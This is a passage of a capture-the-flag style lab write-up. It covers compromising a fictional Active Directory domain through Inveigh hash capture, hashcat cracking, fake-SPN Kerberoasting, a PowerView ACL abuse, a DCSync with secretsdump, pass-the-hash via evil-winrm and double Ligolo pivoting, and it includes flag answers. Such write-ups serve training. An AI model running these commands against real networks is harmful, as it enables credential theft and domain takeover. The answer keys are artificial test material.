Lab Question (Page 90): Obtain the NTLMv2 password hash for the mpalledorous user and crack it to reveal the cleartext value. Submit the user’s password as your answer .
Flag / Answer:
1squints2
Technical Methodology & Exploit Execution:
we will use Inveigh – hashes interception tool. First lets get that on MS01 – we will download it on the pwnbox (save it as Inveigh.zip), use
1
scp -i id_rsa Inveigh.zip
root@monitoring.inlanefreight.local:/root to get it to dmz01. Once the tool is on dmz01, lets open python listener on port 20000
1
python3 -m http.server 20000
and while the server is running on dmz01, on MS01 in ‘C:\Users\ilfserveradm\Documents’ , we will download the zip using the command:
1
iwr -uri http://172.16.8.120:20000/Inveigh.zip -outfile
Inveigh.zip
when done, extract the zip:
Open a new powershell AS ADMINISTRATOR, and cd to ‘C:\Users\ilfserveradm\Documents\Inveigh\Inveigh-master’. There, we run Inveigh using the commands:
 _Figure 90.1 — Lab execution and output verification (Page 90)_
And run hashcat cracking with the command
Technical Methodology & Exploit Execution:
1
hashcat -m 5600 hash.txt rockyou.txt
 _Figure 91.1 — Lab execution and output verification (Page 91)_
 _Figure 91.2 — Lab execution and output verification (Page 91)_
 _Figure 91.3 — Lab execution and output verification (Page 91)_
Active Directory Compromise
Lab Question (Page 92): Set a fake SPN on the ttimmons user. Kerberoast this user and crack the TGS ticket offline to reveal their cleartext password. Submit this password as your answer.
Flag / Answer:
Repeat09
Technical Methodology & Exploit Execution:
continuing from where we left off from the previous question (getting Administrator hold on ‘MS01’) – we are provided with the credentials ‘mssqladm:DBAilfreight1!’, supposedly obtained from the active directory environment. Back on ‘DEV01’ , where we have our PowerView.ps1 in ‘C:\DotNetNuke\Portals\0’ – lets check for ‘mssqladm’ rights with the same technique used the previous time:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid mssqladm
Get-DomainObjectACL -ResolveGUIDs -Identity * | ?{$_.SecurityIdentifier -eq $sid} *reminder, command execution might take some time. *
‘mssqladm’ has GenericWrite rights over ‘ttimmons’ . (for more information on ‘GenericWrite’ – refer to ‘Active Directory Enumeration & Attacks’ - ACL Enumeration (page 32), for our purposes – we can assign SPN on ‘ttimmons’ user.
 _Figure 92.1 — Lab execution and output verification (Page 92)_
called ‘acmetesting/LEGIT’ , we will use the command
Technical Methodology & Exploit Execution:
Set-DomainObject -credential $Cred -Identity ttimmons -SET @{serviceprincipalname=’acmetesting/LEGIT’} -Verbose
The SPN is set and ready. Lets attack it on the pwnbox,using the command: GetUserSPNs.py -dc-ip 172.16.8.3 INLANEFREIGHT.LOCAL/mssqladm -request-user ttimmons
Lets put the kerberos hash in ‘hash.txt’ , using the rockyou.txt wordlist. we run the command:
1
hashcat -m 13100 hash.txt rockyou.txt
 _Figure 93.1 — Lab execution and output verification (Page 93)_
 _Figure 93.2 — Lab execution and output verification (Page 93)_
 _Figure 93.3 — Lab execution and output verification (Page 93)_
Lab Question (Page 94): After obtaining Domain Admin rights, authenticate to the domain controller and submit the contents of the flag.txt file on the Administrator Desktop.
Flag / Answer:
7c09eb1fff981654a3bb3b4a4e0d176a
Technical Methodology & Exploit Execution:
now that we have ‘ttimmons’ credentials – lets check what rights he has, using the same method (on the same ‘DEV01’ reverse shell):
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid ttimmons
Get-DomainObjectACL -ResolveGUIDs -Identity * | ?{$_.SecurityIdentifier -eq $sid}
‘ttimmons’ has GenericAll rights over Server Admins.
 _Figure 94.1 — Lab execution and output verification (Page 94)_
 _Figure 94.2 — Lab execution and output verification (Page 94)_
Now lets check what rights ‘Server Admins’ has
Now lets check what rights ‘Server Admins’ has: $sid = Convert-NameToSid “Server Admins”
Get-DomainObjectACL -ResolveGUIDs -Identity * | ?{$_.SecurityIdentifier -eq $sid}
‘Server Admins’ has the rights of ‘DS-Replication-Get-Changes-In-Filtered-Set’, ‘DS-Replication-Get-Changes’, ‘DS-Replication-Get-Changes-All’ which allow to perform DCSync attack (for more details about the rights and the attack - refer to the ‘Active Directory Enumeration & Attacks’ writeup – DCSync section, page 42). What it means, is that we can perform DCSync attack with ‘ttimmons’ User through ‘Server Admins’ group. First lets exert ‘ttimmons’ GenricAll right to add himself to ‘Server Admins’ , we will use the commands:
 _Figure 95.1 — Lab execution and output verification (Page 95)_
 _Figure 95.2 — Lab execution and output verification (Page 95)_
 _Figure 95.3 — Lab execution and output verification (Page 95)_
which now can do that. We will use the command
Technical Methodology & Exploit Execution:
secretsdump.py ttimmons@172.16.8.3 -just-dc-ntlm | grep Administrator
*reminder – the NTLM hash is the second hash, separated by colon (‘:’), which is the answer to the next question. * Looking back at the nmap scan of DC01 – it has WinRM service running, we can access that on the Administrator user, using the hash. We will use the command:
1
2
evil-winrm -i 172.16.8.3 -u Administrator -H
fd1f7e5564060258ea787ddbb6e6afa2
 _Figure 96.1 — Lab execution and output verification (Page 96)_
 _Figure 96.2 — Lab execution and output verification (Page 96)_
obtained its NTLM hash using ‘DCSync’ attack
Lab Question (Page 97): Compromise the INLANEFREIGHT .LOCAL domain and dump the NTDS database. Submit the NT hash of the Administrator account as your answer .
Flag / Answer:
fd1f7e5564060258ea787ddbb6e6afa2
Technical Methodology & Exploit Execution:
while obtaining the DC01 flag in the Administrator’s Desktop, we obtained its NTLM hash using ‘DCSync’ attack:
 _Figure 97.1 — Lab execution and output verification (Page 97)_
 _Figure 97.2 — Lab execution and output verification (Page 97)_
 _Figure 97.3 — Lab execution and output verification (Page 97)_
Post-Exploitation
Lab Question (Page 98): Gain access to the MGMT01 host and submit the contents of the flag.txt file in a user’s home directory.
Flag / Answer:
3c4996521690cc76446894da2bf7dd8f
Technical Methodology & Exploit Execution:
continuing from where we left off from the previous question (getting Administrator hold on ‘DC01’ + dumping the NTDS database) – we are told that there is this ‘MGMT01’ host, however such a host can not be in the internal network we had just compromised (as we compromised all machines in that internal network). So there must be a second internal network. Lets run ipconfig in ‘DC01’:
The ipconfig results confirms the existence of the the network with the interface name ‘Ethernet1’ which ‘DC01’ IP address in that network is ‘172.16.9.3’ .(and based on the default gateway address, we can assume the network’s address is ‘172.16.9.0’ .
 _Figure 98.1 — Lab execution and output verification (Page 98)_
to see the arp table of the host
Technical Methodology & Exploit Execution:
1..254 | ForEach-Object { $ip = “172.16.9.$_”; if (ping -n 1 -w 200 $ip | Select-String “TTL=”) { “$ip is online” } else { “$ip is offline” } } To ping every host in that range:
*
*
there is one active host (besides our own) – 172.16.9.25. that must be ‘MGMT01’.
 _Figure 99.1 — Lab execution and output verification (Page 99)_
 _Figure 99.2 — Lab execution and output verification (Page 99)_
 _Figure 99.3 — Lab execution and output verification (Page 99)_
 _Figure 99.4 — Lab execution and output verification (Page 99)_
We need to examine further that machines from the pwnbox (as there there are all the necessary tools). For that – the usual Ligolo process (for a single layer pivoting) will not work, as now the pwnbox and ‘MGMT01’ are separated by 2 machines (dmz01 and DC01 which in effect for this purpose serves as dmz02) – each representing its own layer of internal network) *Here is a small illustration I made to layout the network environment:
* Currently, we have our ligolo pivoting from the pwnbox to 172.16.8.0 internal network (which we used to compromise the machines ‘DEV01’, ‘MS01’, ‘DC01 through ‘dmz01’) What we are going to do – is to set another Ligolo setup from dmz01 (where the proxy will be), to DC01 (where the agent will be) – to directly communicate from dmz01 to the internal network2 (‘172.16.9.0’), which includes the ‘MGMT01’ machine. Then, when there are both Ligolo sets (from pwnbox to 172.16.8.0 and from dmz01 to 172.16.9.0) – we will reconfigure the Pwnbox to combine the sets. And allow direct communication from the pwnbox to ‘MGMT01’. The first part of the Ligolo setup (from the pwnbox to 172.16.8.0) was already explained in full detail in ‘Internal Information Gathering’ section of this writeup (page 50). I will not go through it again, and the rest of the setup will assume this part is up and running, and all installations are set. *
 _Figure 100.1 — Lab execution and output verification (Page 100)_
Ok lets setup the dmz01 → MGMT01 pivot
For the coming parts, this video is helpful for setting double ligolo pivot. Ok lets setup the dmz01 → MGMT01 pivot: We will do the same process concept we did setting the original ligolo pivot. Lets get to the pwnbox windows agent and linux proxy. The linux proxy should already be installed in the pwnbox from the first Ligolo setup, but just in case, it can be downloaded here. The windows agent can be downloaded here. We will save it in the pwnbox as ‘windows_agent.zip’
Lets get both tools from the pwnbox to dmz01, using the commands:
1
scp -i id_rsa proxy.gz
root@monitoring.inlanefreight.local:/root
1
scp -i id_rsa windows_agent.zip
root@monitoring.inlanefreight.local:/root
 _Figure 101.1 — Lab execution and output verification (Page 101)_
 _Figure 101.2 — Lab execution and output verification (Page 101)_
Lets confirm download in the dmz01
Technical Methodology & Exploit Execution:
1
2
iwr -uri http://172.16.8.120:20000/windows_agent.zip -
outfile windows_agent.zip
We have the zip file in DC01:
Lets unzip it: Expand-Archive -Path “.\windows_agent.zip” -DestinationPath “.\agent” *in the destination path we remove the ‘windows’ , we only keet the ‘agent’ for consistency. *:
 _Figure 102.1 — Lab execution and output verification (Page 102)_
 _Figure 102.2 — Lab execution and output verification (Page 102)_
 _Figure 102.3 — Lab execution and output verification (Page 102)_
 _Figure 102.4 — Lab execution and output verification (Page 102)_
second internal network (of MGMT01)
Here is the output directory, in it the agent’s executable.
Back to dmz01 – lets extract the proxy.gz and set the ligolo interface relevant ip routes (observe that this time the network’s address is ‘172.16.9.0’ – of the second internal network (of MGMT01):
1
2
3
4
tar -xvf proxy.gz;
sudo ip tuntap add user root mode tun ligolo;
sudo ip link set ligolo up;
sudo ip route add 172.16.9.0/24 dev ligolo;
Now, lets run the proxy in dmz01: ./proxy -selfcert
